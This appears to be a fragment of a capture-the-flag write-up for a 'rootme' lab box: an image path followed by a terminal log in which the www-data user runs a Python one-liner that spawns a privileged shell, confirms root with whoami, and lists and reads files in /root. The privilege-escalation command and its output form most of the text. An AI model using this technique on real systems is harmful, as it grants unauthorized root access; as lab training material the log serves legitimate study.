 www-data@rootme:/var/www$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
<hon -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# whoami
whoami
root
# ls
ls
html  user.txt
# cd /root
cd /root
# ls
ls
root.txt
# cat root.txt
cat root.txt
#